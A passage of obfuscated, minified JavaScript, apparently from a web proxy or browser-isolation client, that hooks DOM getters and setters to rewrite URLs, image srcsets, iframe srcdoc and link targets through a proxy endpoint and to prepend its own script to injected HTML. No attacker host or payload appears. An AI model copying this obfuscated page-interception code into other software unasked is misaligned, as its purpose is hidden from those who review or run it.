PM=arguments[xB(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][xB(0x380)](PL)[xB(0xd22)][xB(0x380)][xB(0xd37)](this,Pl);return(0x0,u0['EW'])(Pm)&&(Pm=(0x0,u0['sH'])(Pm)[xB(0x221)]),Pm;},'set':function(PM){const xF=Sg,Pl=u9['A'][xF(0x380)](PL)[xF(0x6ff)][xF(0x8c3)](this,xF(0x7ae));PM&&!(0x0,u0['EW'])(PM)&&(PM=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':PM,'kind':xF(0x780)===Pl?u0['MN'][xF(0xf36)]:u0['MN'][xF(0x218)],'baseUrl':u9['A'][xF(0x380)](PL)[xF(0xe6c)][xF(0x380)][xF(0xd37)](PL[xF(0x6b7)]),'endpoint':u1['A'][xF(0xab4)]}));for(var Po=arguments[xF(0xa86)],Pm=new Array(Po>0x1?Po-0x1:0x0),c0=0x1;c0<Po;c0++)Pm[c0-0x1]=arguments[c0];return u9['A'][xF(0x380)](PL)[xF(0xd22)][xF(0xd0a)][xF(0x8c3)](this,PM,...Pm);}}),dL(PL,Sg(0x551),Sg(0x7ae),{'get':function(){const xI=Sg;for(var PM=arguments[xI(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][xI(0x380)](PL)[xI(0x94c)][xI(0x380)][xI(0xd37)](this,Pl);return(0x0,uc['_'])(Pm)&&(Pm=(0x0,uc['ks'])(Pm)),Pm;},'set':function(PM){const xn=Sg;[xn(0x780),xn(0xc06),xn(0xb1f),xn(0xf45)][xn(0xc76)](PM)||PM&&!(0x0,uc['_'])(PM)&&(PM=(0x0,uc['md'])(PM));for(var Pl=arguments[xn(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];return u9['A'][xn(0x380)](PL)[xn(0x94c)][xn(0xd0a)][xn(0x8c3)](this,PM,...Po);}}),dL(PL,Sg(0xed1),Sg(0x8cb),{'get':function(){const xz=Sg,PM=u9['A'][xz(0x380)](PL)[xz(0x6ff)][xz(0x8c3)](this,xz(0x86b));for(var Pl=arguments[xz(0xa86)],Po=new Array(Pl),Pm=0x0;Pm<Pl;Pm++)Po[Pm]=arguments[Pm];const c0=u9['A'][xz(0x380)](PL)[xz(0x5e6)][xz(0x380)][xz(0x8c3)](this,...Po);return dO(PL,c0,PM)&&(c0[xz(0xff4)]||(c0[xz(0xff4)]=!0x0,d2(c0),uO(c0),uV[xz(0x887)](c0)),dB(c0),dF(PR,c0)),u9['A'][xz(0x380)](PL)[xz(0x34b)][xz(0x380)][xz(0x8c3)](this,...Po);}}),dR(PL,Sg(0x990),Sg(0x241),function(PM,Pl){const xT=Sg,Po=u9['A'][xT(0x380)](PL)[xT(0x856)][xT(0x8c3)](this,PM,Pl);return PL[xT(0xe37)](Po);},function(PM,Pl){const xp=Sg;return!!PL[xp(0xe37)];}),dR(PL,Sg(0x990),Sg(0xec1),function(PM,Pl,Po){const xR=Sg;let Pm=u9['A'][xR(0x380)](PL)[xR(0x367)][xR(0x8c3)](this,PM,Pl,Po);var c0;return PM&&0x9===PM[xR(0x3c8)]&&(Pm=u9['A'][xR(0x380)](PL)[xR(0x856)][xR(0x8c3)](this,Pm),null!==(c0=Pm[xR(0xb49)])&&void 0x0!==c0&&null!==(c0=c0[xR(0x1006)])&&void 0x0!==c0&&c0[0x0]&&(Pm[xR(0xb49)][xR(0x1006)][0x0]=PL[xR(0xe56)][xR(0x660)]),delete Pm[xR(0xe56)],delete Pm[xR(0x2e0)],Pm=u9['A'][xR(0x380)](PL)[xR(0x367)][xR(0x8c3)](this,Pm,Pl,Po)),Pm;}),dL(PL,Sg(0x2a9),Sg(0x4b4),{'get':function(){const xL=Sg;for(var PM=arguments[xL(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];const Pm=u9['A'][xL(0x380)](PL)[xL(0x446)][xL(0x380)][xL(0x8c3)](this,...Pl);return uh[xL(0x380)](PL,Pm);}},function(){const xC=Sg;try{if((Po=>{const xU=a2d;try{if(null!=Po&&Po[xU(0xa48)])return!0x0;if(xU(0x759)==typeof Po){var Pm;if(Po[xU(0xeb3)](xU(0xc68)))return!0x0;const c0=PL[xU(0x990)][xU(0x241)](Po);if(null!=c0&&null!==(Pm=c0[xU(0xe8f)])&&void 0x0!==Pm&&Pm[xU(0xeb3)](xU(0xffa)))return!0x0;if([xU(0x9e9),xU(0xc3c),xU(0x7c4)][xU(0xc76)](null==c0?void 0x0:c0[xU(0xe8f)])&&void 0x0!==(null==c0?void 0x0:c0[xU(0x38f)])&&void 0x0!==(null==c0?void 0x0:c0[xU(0x9ef)])&&void 0x0!==(null==c0?void 0x0:c0[xU(0x93c)]))return!0x0;}}catch(c1){}return!0x1;})(this[xC(0x92d)]))return!0x1;if((0x0,u0['EW'])(PL[xC(0xb49)][xC(0x6fb)])){const Po=new URL((0x0,u0['sH'])(PL[xC(0xb49)][xC(0x6fb)])[xC(0x221)]);if(xC(0x556)===Po[xC(0x62d)]&&/\/sodar\/.*.html/g[xC(0xf85)](Po[xC(0xdec)]))return!0x1;if(xC(0xe3c)===Po[xC(0x62d)]&&xC(0x9c6)===Po[xC(0xdec)])return!0x1;if(xC(0x3f1)===Po[xC(0x62d)]&&Po[xC(0xdec)][xC(0x811)](xC(0x88a)))return!0x1;if(xC(0x953)===Po[xC(0x62d)]&&xC(0x2a5)===Po[xC(0xdec)])return!0x1;}const PM=((()=>{const xO=xC;try{return u9['A'][xO(0x380)](PL)[xO(0x446)][xO(0x380)][xO(0x8c3)](this)[xO(0xb49)][xO(0x6fb)];}catch(Pm){return null;}})());if((0x0,u0['EW'])(PM)){const Pm=new URL((0x0,u0['sH'])(PM)[xC(0x221)]);if(xC(0x1a2)===Pm[xC(0x62d)]&&xC(0xad1)===Pm[xC(0xdec)])return!0x1;}const Pl=u9['A'][xC(0x380)](PL)[xC(0x446)][xC(0x380)][xC(0x8c3)](this);return!(0x0,u0['Vp'])(PR)||Pl!==PL[xC(0x587)];}catch(c0){return!0x0;}}),dL(PL,Sg(0xed1),Sg(0xa19),{'get':function(){const xY=Sg;for(var PM,Pl=arguments[xY(0xa86)],Po=new Array(Pl),Pm=0x0;Pm<Pl;Pm++)Po[Pm]=arguments[Pm];const c0=u9['A'][xY(0x380)](PL)[xY(0x5e6)][xY(0x380)][xY(0x8c3)](this,...Po);if(!c0)return c0;const c1=u9['A'][xY(0x380)](PL)[xY(0x6ff)][xY(0x8c3)](this,xY(0x86b));if(dO(PL,c0,c1)&&(c0[xY(0xff4)]||(c0[xY(0xff4)]=!0x0,d2(c0),uO(c0),uV[xY(0x887)](c0)),dB(c0),dF(PR,c0)),xY(0x203)===(null===(PM=PL[xY(0xe56)])||void 0x0===PM?void 0x0:PM[xY(0x660)]))return c0;if(dn(c0)){const c3=c0[xY(0x6b7)][xY(0x503)](xY(0x9e8));for(let c4=0x0;c4<c3[xY(0xa86)];c4++){const c5=c3[c4];if(c5[xY(0x729)][xY(0xc76)](xY(0xcbf))&&c5[xY(0x729)][xY(0xc76)](xY(0xf51))&&c5[xY(0x729)][xY(0xc76)](xY(0xa80)))return c0;}}let c2=u9['A'][xY(0x380)](PL)[xY(0x194)][xY(0x380)][xY(0x8c3)](this);if(c2=c2&&(0x0,uc['_'])(c2)?(0x0,uc['ks'])(c2):c2,xY(0xcbc)===c2)return c0;if((0x0,u0['EW'])(c1)){const c6=new URL((0x0,u0['sH'])(c1)[xY(0x221)]);if(c6[xY(0x62d)][xY(0x811)](xY(0x447))&&c6[xY(0xdec)][xY(0xc76)](xY(0x9fa)))return c0;}return uh[xY(0x380)](PL,c0);}}),dL(PL,Sg(0xed1),Sg(0xda6),{'get':function(){const xw=Sg;for(var PM=arguments[xw(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][xw(0x380)](PL)[xw(0x194)][xw(0x380)][xw(0x8c3)](this,...Pl);return(0x0,uc['_'])(Pm)&&(Pm=(0x0,uc['ks'])(Pm)),Pm;},'set':function(PM){const xg=Sg;for(var Pl=arguments[xg(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];return u9['A'][xg(0x380)](PL)[xg(0x194)][xg(0xd0a)][xg(0x8c3)](this,(0x0,uc['md'])(PM),...Po);}}),dL(PL,Sg(0xed1),Sg(0x86b),{'get':function(){const xW=Sg;for(var PM=arguments[xW(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][xW(0x380)](PL)[xW(0x232)][xW(0x380)][xW(0x8c3)](this,...Pl);return(0x0,u0['EW'])(Pm)&&(Pm=(0x0,u0['sH'])(Pm)[xW(0x221)]),Pm;},'set':function(PM){const xy=Sg;for(var Pl=arguments[xy(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];return PM[xy(0xeb3)](xy(0xddb))?(PM=uI(PM,PR,PL),u9['A'][xy(0x380)](PL)[xy(0x232)][xy(0xd0a)][xy(0x8c3)](this,PM,...Po)):u9['A'][xy(0x380)](PL)[xy(0x232)][xy(0xd0a)][xy(0x8c3)](this,(0x0,u0['Wq'])({'protectUrlContext':PR,'url':PM,'kind':u0['MN'][xy(0x218)],'baseUrl':u9['A'][xy(0x380)](PL)[xy(0xe6c)][xy(0x380)][xy(0xd37)](PL[xy(0x6b7)]),'endpoint':u1['A'][xy(0xab4)]}),...Po);}}),dL(PL,Sg(0xed1),Sg(0xa64),{'get':function(){const xs=Sg;for(var PM=arguments[xs(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];return u9['A'][xs(0x380)](PL)[xs(0xd54)][xs(0x380)][xs(0x8c3)](this,...Pl);},'set':function(PM){const xh=Sg;for(var Pl=arguments[xh(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];const c0=u9['A'][xh(0x380)](PL)[xh(0x5e6)][xh(0x380)][xh(0x8c3)](this,...Po);if(c0&&(d2(c0),uO(c0),uV[xh(0x887)](c0)),!PM)return u9['A'][xh(0x380)](PL)[xh(0xd54)][xh(0xd0a)][xh(0x8c3)](this,PM);PM=PM[xh(0xec3)]();const c1=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':u1['A'][xh(0xab4)]+xh(0xf31),'kind':u0['MN'][xh(0x639)],'baseUrl':u9['A'][xh(0x380)](PL)[xh(0xe6c)][xh(0x380)][xh(0xd37)](PL[xh(0x6b7)]),'endpoint':u1['A'][xh(0xab4)]});return PM=PM[xh(0xc76)](c1)?uB({'_window':PL,'protectUrlContext':PR,'html':PM}):xh(0x1010)[xh(0x1009)](uN,xh(0x67d))[xh(0x1009)](c1,xh(0x956))[xh(0x1009)]((0x0,uj['x'])()['id'],xh(0x4a8))+uB({'_window':PL,'protectUrlContext':PR,'html':PM}),u9['A'][xh(0x380)](PL)[xh(0xd54)][xh(0xd0a)][xh(0x8c3)](this,PM);}}),dL(PL,Sg(0x586),Sg(0xa5a),{'get':function(){const xM=Sg;for(var PM=arguments[xM(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];const Pm=u9['A'][xM(0x380)](PL)[xM(0x7a9)][xM(0x380)][xM(0x8c3)](this,...Pl);return Pm?uQ(Pm):Pm;},'set':function(PM){const xl=Sg;if(!PM)return u9['A'][xl(0x380)](PL)[xl(0x7a9)][xl(0xd0a)][xl(0x8c3)](this,PM);for(var Pl=arguments[xl(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];return u9['A'][xl(0x380)](PL)[xl(0x7a9)][xl(0xd0a)][xl(0x8c3)](this,uA(PR,PM,u9['A'][xl(0x380)](PL)[xl(0xe6c)][xl(0x380)][xl(0xd37)](PL[xl(0x6b7)])),...Po);}}),dL(PL,Sg(0x586),Sg(0x86b),{'get':function(){const xo=Sg;for(var PM=arguments[xo(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][xo(0x380)](PL)[xo(0xeb0)][xo(0x380)][xo(0x8c3)](this,...Pl);return(0x0,u0['EW'])(Pm)&&(Pm=(0x0,u0['sH'])(Pm)[xo(0x221)]),Pm;},'set':function(PM){const xm=Sg;(0x0,u0['EW'])(PM)||(PM=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':PM,'kind':u0['MN'][xm(0x382)],'baseUrl':u9['A'][xm(0x380)](PL)[xm(0xe6c)][xm(0x380)][xm(0xd37)](PL[xm(0x6b7)]),'endpoint':u1['A'][xm(0xab4)]}));for(var Pl=arguments[xm(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];return u9['A'][xm(0x380)](PL)[xm(0xeb0)][xm(0xd0a)][xm(0x8c3)](this,PM,...Po);}}),dL(PL,Sg(0x586),Sg(0x9eb),{'get':function(){const B0=Sg;for(var PM=arguments[B0(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];const Pm=u9['A'][B0(0x380)](PL)[B0(0x7c1)][B0(0x380)][B0(0x8c3)](this,...Pl);return ux(Pm);},'set':function(PM){const B1=Sg;PM=uK({'protectUrlContext':PR,'srcset':PM,'endpoint':u1['A'][B1(0xab4)]});for(var Pl=arguments[B1(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];return u9['A'][B1(0x380)](PL)[B1(0x7c1)][B1(0xd0a)][B1(0x8c3)](this,PM,...Po);}}),dL(PL,Sg(0xf66),Sg(0x6fb),{'get':function(){const B2=Sg;for(var PM=arguments[B2(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][B2(0x380)](PL)[B2(0xc04)][B2(0x380)][B2(0x8c3)](this,...Pl);return(0x0,u0['EW'])(Pm)&&(Pm=(0x0,u0['sH'])(Pm)[B2(0x221)]),Pm;},'set':function(PM){const B3=Sg,Pl=u9['A'][B3(0x380)](PL)[B3(0xb7e)][B3(0x380)][B3(0x8c3)](this),Po=u9['A'][B3(0x380)](PL)[B3(0xd75)][B3(0x380)][B3(0x8c3)](this),Pm=B3(0xab1)===Pl||B3(0xbe7)===Pl&&B3(0xd16)===Po?u0['MN'][B3(0x741)]:B3(0xbe7)===Pl&&B3(0x9e8)===Po?u0['MN'][B3(0x639)]:u0['MN'][B3(0x382)];PM=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':PM,'kind':Pm,'baseUrl':u9['A'][B3(0x380)](PL)[B3(0xe6c)][B3(0x380)][B3(0xd37)](PL[B3(0x6b7)]),'endpoint':u1['A'][B3(0xab4)]});for(var c0=arguments[B3(0xa86)],c1=new Array(c0>0x1?c0-0x1:0x0),c2=0x1;c2<c0;c2++)c1[c2-0x1]=arguments[c2];return u9['A'][B3(0x380)](PL)[B3(0xc04)][B3(0xd0a)][B3(0x8c3)](this,PM,...c1);}}),dL(PL,Sg(0xf66),'as',{'set':function(PM){const B4=Sg;var Pl;const Po=u9['A'][B4(0x380)](PL)[B4(0x6ff)][B4(0x8c3)](this,B4(0x6fb)),Pm=null===(Pl=u9['A'][B4(0x380)](PL)[B4(0x6ff)][B4(0x8c3)](this,B4(0x982)))||void 0x0===Pl?void 0x0:Pl[B4(0x83d)]();for(var c0=arguments[B4(0xa86)],c1=new Array(c0>0x1?c0-0x1:0x0),c2=0x1;c2<c0;c2++)c1[c2-0x1]=arguments[c2];if(Po){const c3=B4(0xab1)===Pm||B4(0xbe7)===Pm&&B4(0xd16)===PM?u0['MN'][B4(0x741)]:B4(0xbe7)===Pm&&B4(0x9e8)===PM?u0['MN'][B4(0x639)]:u0['MN'][B4(0x382)];u9['A'][B4(0x380)](PL)[B4(0xc04)][B4(0xd0a)][B4(0x8c3)](this,(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Po,'kind':c3,'baseUrl':u9['A'][B4(0x380)](PL)[B4(0xe6c)][B4(0x380)][B4(0xd37)](PL[B4(0x6b7)]),'endpoint':u1['A'][B4(0xab4)]}),...c1);}return u9['A'][B4(0x380)](PL)[B4(0xd75)][B4(0xd0a)][B4(0x8c3)](this,PM,...c1);}}),dL(PL,Sg(0xf66),Sg(0x982),{'set':function(PM){const B5=Sg,Pl=u9['A'][B5(0x380)](PL)[B5(0x6ff)][B5(0x8c3)](this,B5(0x6fb)),Po=u9['A'][B5(0x380)](PL)[B5(0x6ff)][B5(0x8c3)](this,'as');for(var Pm=arguments[B5(0xa86)],c0=new Array(Pm>0x1?Pm-0x1:0x0),c1=0x1;c1<Pm;c1++)c0[c1-0x1]=arguments[c1];if(Pl){const c2=B5(0xab1)===PM||B5(0xbe7)===PM&&B5(0xd16)===Po?u0['MN'][B5(0x741)]:B5(0xbe7)===PM&&B5(0x9e8)===Po?u0['MN'][B5(0x639)]:u0['MN'][B5(0x382)];u9['A'][B5(0x380)](PL)[B5(0xc04)][B5(0xd0a)][B5(0x8c3)](this,(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Pl,'kind':c2,'baseUrl':u9['A'][B5(0x380)](PL)[B5(0xe6c)][B5(0x380)][B5(0xd37)](PL[B5(0x6b7)]),'endpoint':u1['A'][B5(0xab4)]}),...c0);}return u9['A'][B5(0x380)](PL)[B5(0xb7e)][B5(0xd0a)][B5(0x8c3)](this,PM,...c0);}}),dL(PL,Sg(0xece),Sg(0xa5a),{'get':function(){const B6=Sg;for(var PM=arguments[B6(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];const Pm=u9['A'][B6(0x380)](PL)[B6(0xb8d)][B6(0x380)][B6(0x8c3)](this,...Pl);return Pm?uQ(Pm):Pm;},'set':function(PM){const B7=Sg;if(!PM)return u9['A'][B7(0x380)](PL)[B7(0xb8d)][B7(0xd0a)][B7(0x8c3)](this,PM);for(var Pl=arguments[B7(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];return u9['A'][B7(0x380)](PL)[B7(0xb8d)][B7(0xd0a)][B7(0x8c3)](this,uA(PR,PM,u9['A'][B7(0x380)](PL)[B7(0xe6c)][B7(0x380)][B7(0xd37)](PL[B7(0x6b7)])),...Po);}}),dL(PL,Sg(0xece),Sg(0x86b),{'get':function(){const B8=Sg;for(var PM=arguments[B8(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][B8(0x380)](PL)[B8(0x372)][B8(0x380)][B8(0xd37)](this,Pl);return(0x0,u0['EW'])(Pm)&&(Pm=(0x0,u0['sH'])(Pm)[B8(0x221)]),Pm;},'set':function(PM){const B9=Sg;(0x0,u0['EW'])(PM)||(PM=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':PM,'kind':u0['MN'][B9(0x639)],'baseUrl':u9['A'][B9(0x380)](PL)[B9(0xe6c)][B9(0x380)][B9(0xd37)](PL[B9(0x6b7)]),'endpoint':u1['A'][B9(0xab4)]}));for(var Pl=arguments[B9(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];return u9['A'][B9(0x380)](PL)[B9(0x372)][B9(0xd0a)][B9(0xd37)](this,[PM,...Po]);}}),dL(PL,Sg(0xf09),Sg(0x952),{'get':function(){const Bu=Sg;for(var PM=arguments[Bu(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][Bu(0x380)](PL)[Bu(0x5ba)][Bu(0x380)][Bu(0x8c3)](this,...Pl);return(0x0,u0['EW'])(Pm)&&(Pm=(0x0,u0['sH'])(Pm)[Bu(0x221)]),Pm;},'set':function(PM){const Bd=Sg;(0x0,u0['EW'])(PM)||(PM=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':PM,'kind':u0['MN'][Bd(0x382)],'baseUrl':u9['A'][Bd(0x380)](PL)[Bd(0xe6c)][Bd(0x380)][Bd(0xd37)](PL[Bd(0x6b7)]),'endpoint':u1['A'][Bd(0xab4)]}));for(var Pl=arguments[Bd(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];return u9['A'][Bd(0x380)](PL)[Bd(0x5ba)][Bd(0xd0a)][Bd(0x8c3)](this,PM,...Po);}}),dL(PL,Sg(0xf09),Sg(0x86b),{'get':function(){const BP=Sg;for(var PM,Pl=arguments[BP(0xa86)],Po=new Array(Pl),Pm=0x0;Pm<Pl;Pm++)Po[Pm]=arguments[Pm];let c0=null!==(PM=u9['A'][BP(0x380)](PL)[BP(0xe2b)])&&void 0x0!==PM&&PM[BP(0x380)]?u9['A'][BP(0x380)](PL)[BP(0xe2b)][BP(0x380)][BP(0xd37)](this,Po):u9['A'][BP(0x380)](PL)[BP(0x6ff)][BP(0x8c3)](this,BP(0x86b));return c0&&(0x0,u0['EW'])(c0)&&(c0=(0x0,u0['sH'])(c0)[BP(0x221)]),c0;},'set':function(PM){const Bc=Sg;var Pl;(0x0,u0['EW'])(PM)||(PM=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':PM,'kind':u0['MN'][Bc(0x382)],'baseUrl':u9['A'][Bc(0x380)](PL)[Bc(0xe6c)][Bc(0x380)][Bc(0xd37)](PL[Bc(0x6b7)]),'endpoint':u1['A'][Bc(0xab4)]}));for(var Po=arguments[Bc(0xa86)],Pm=new Array(Po>0x1?Po-0x1:0x0),c0=0x1;c0<Po;c0++)Pm[c0-0x1]=arguments[c0];return null!==(Pl=u9['A'][Bc(0x380)](PL)[Bc(0xe2b)])&&void 0x0!==Pl&&Pl[Bc(0xd0a)]?u9['A'][Bc(0x380)](PL)[Bc(0xe2b)][Bc(0xd0a)][Bc(0xd37)](this,[PM,...Pm]):(u9['A'][Bc(0x380)](PL)[Bc(0x35e)][Bc(0x8c3)](this,Bc(0x86b),PM),PM);}},()=>!0x0),dL(PL,Sg(0x79a),Sg(0x86b),{'get':function(){const BE=Sg;for(var PM,Pl=arguments[BE(0xa86)],Po=new Array(Pl),Pm=0x0;Pm<Pl;Pm++)Po[Pm]=arguments[Pm];let c0=null!==(PM=u9['A'][BE(0x380)](PL)[BE(0xedc)])&&void 0x0!==PM&&PM[BE(0x380)]?u9['A'][BE(0x380)](PL)[BE(0xedc)][BE(0x380)][BE(0xd37)](this,Po):u9['A'][BE(0x380)](PL)[BE(0x6ff)][BE(0x8c3)](this,BE(0x86b));return c0&&(0x0,u0['EW'])(c0)&&(c0=(0x0,u0['sH'])(c0)[BE(0x221)]),c0;},'set':function(PM){const BV=Sg;var Pl;(0x0,u0['EW'])(PM)||(PM=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':PM,'kind':u0['MN'][BV(0x382)],'baseUrl':u9['A'][BV(0x380)](PL)[BV(0xe6c)][BV(0x380)][BV(0xd37)](PL[BV(0x6b7)]),'endpoint':u1['A'][BV(0xab4)]}));for(var Po=arguments[BV(0xa86)],Pm=new Array(Po>0x1?Po-0x1:0x0),c0=0x1;c0<Po;c0++)Pm[c0-0x1]=arguments[c0];return null!==(Pl=u9['A'][BV(0x380)](PL)[BV(0xedc)])&&void 0x0!==Pl&&Pl[BV(0xd0a)]?u9['A'][BV(0x380)](PL)[BV(0xedc)][BV(0xd0a)][BV(0xd37)](this,[PM,...Pm]):(u9['A'][BV(0x380)](PL)[BV(0x35e)][BV(0x8c3)](this,BV(0x86b),PM),PM);}},()=>!0x0),dL(PL,Sg(0xd05),Sg(0x86b),{'get':function(){const BJ=Sg;for(var PM=arguments[BJ(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][BJ(0x380)](PL)[BJ(0xeb9)]?u9['A'][BJ(0x380)](PL)[BJ(0xeb9)][BJ(0x380)][BJ(0xd37)](this,Pl):u9['A'][BJ(0x380)](PL)[BJ(0x6ff)][BJ(0x8c3)](this,BJ(0x86b));return Pm&&(0x0,u0['EW'])(Pm)&&(Pm=(0x0,u0['sH'])(Pm)[BJ(0x221)]),Pm;},'set':function(PM){const Bi=Sg;(0x0,u0['EW'])(PM)||(PM=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':PM,'kind':u0['MN'][Bi(0x382)],'baseUrl':u9['A'][Bi(0x380)](PL)[Bi(0xe6c)][Bi(0x380)][Bi(0xd37)](PL[Bi(0x6b7)]),'endpoint':u1['A'][Bi(0xab4)]}));for(var Pl=arguments[Bi(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];return u9['A'][Bi(0x380)](PL)[Bi(0xeb9)]?u9['A'][Bi(0x380)](PL)[Bi(0xeb9)][Bi(0xd0a)][Bi(0xd37)](this,[PM,...Po]):(u9['A'][Bi(0x380)](PL)[Bi(0x35e)][Bi(0x8c3)](this,Bi(0x86b),PM),PM);}}),dL(PL,Sg(0xd05),Sg(0x9eb),{'get':function(){const BH=Sg;for(var PM=arguments[BH(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][BH(0x380)](PL)[BH(0x7ce)]?u9['A'][BH(0x380)](PL)[BH(0x7ce)][BH(0x380)][BH(0xd37)](this,Pl):u9['A'][BH(0x380)](PL)[BH(0x6ff)][BH(0x8c3)](this,BH(0x9eb));return Pm&&(0x0,u0['EW'])(Pm)&&(Pm=(0x0,u0['sH'])(Pm)[BH(0x221)]),Pm;},'set':function(PM){const Bv=Sg;(0x0,u0['EW'])(PM)||(PM=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':PM,'kind':u0['MN'][Bv(0x382)],'baseUrl':u9['A'][Bv(0x380)](PL)[Bv(0xe6c)][Bv(0x380)][Bv(0xd37)](PL[Bv(0x6b7)]),'endpoint':u1['A'][Bv(0xab4)]}));for(var Pl=arguments[Bv(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];return u9['A'][Bv(0x380)](PL)[Bv(0x7ce)]?u9['A'][Bv(0x380)](PL)[Bv(0x7ce)][Bv(0xd0a)][Bv(0xd37)](this,[PM,...Po]):(u9['A'][Bv(0x380)](PL)[Bv(0x35e)][Bv(0x8c3)](this,Bv(0x9eb),PM),PM);}}),dL(PL,Sg(0x2a9),Sg(0x92d),{'get':function(){const Bk=Sg;for(var PM=arguments[Bk(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][Bk(0x380)](PL)[Bk(0xc71)][Bk(0x380)][Bk(0xd37)](this,Pl);if(Bk(0x759)==typeof Pm){const c0=Array[Bk(0x712)](Pm[Bk(0xc22)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),c1=>c1[0x0]);for(const c1 of c0||[])(0x0,u0['EW'])(c1)&&(Pm=u9['A'][Bk(0x380)](PL)[Bk(0x26a)][Bk(0x8c3)](Pm,c1,(0x0,u0['sH'])(c1)[Bk(0x221)]));}return Pm;}},function(){const BZ=Sg;for(var PM=arguments[BZ(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];const Pm=u9['A'][BZ(0x380)](PL)[BZ(0xc71)][BZ(0x380)][BZ(0xd37)](this,Pl);return BZ(0x759)==typeof Pm&&u0['ht'][BZ(0x647)](c0=>Pm[BZ(0xc76)]('/'[BZ(0x1009)](c0,'/')));}),dL(PL,Sg(0x2a9),Sg(0x660),{'get':function(){const Bq=Sg;try{if(Bq(0xa6f)===this[Bq(0x92d)])return Bq(0xa27);const Pm=u9['A'][Bq(0x380)](PL)[Bq(0x446)][Bq(0x380)][Bq(0x8c3)](this);if((0x0,u0['EW'])(Pm[Bq(0xb49)][Bq(0x6fb)])){const c0=(0x0,u0['sH'])(Pm[Bq(0xb49)][Bq(0x6fb)])[Bq(0x221)];return new URL(c0)[Bq(0x660)];}}catch(c1){}for(var PM=arguments[Bq(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];return u9['A'][Bq(0x380)](PL)[Bq(0x7a0)][Bq(0x380)][Bq(0xd37)](this,Pl);}},function(){const Bb=Sg;if(Bb(0xa6f)===this[Bb(0x92d)])return!0x0;try{const PM=u9['A'][Bb(0x380)](PL)[Bb(0x446)][Bb(0x380)][Bb(0x8c3)](this);return(0x0,u0['EW'])(PM[Bb(0xb49)][Bb(0x6fb)]);}catch(Pl){}return!0x1;}),dR(PL,Sg(0x1df),Sg(0xfdb),function(PM,Pl){const Bt=Sg;return 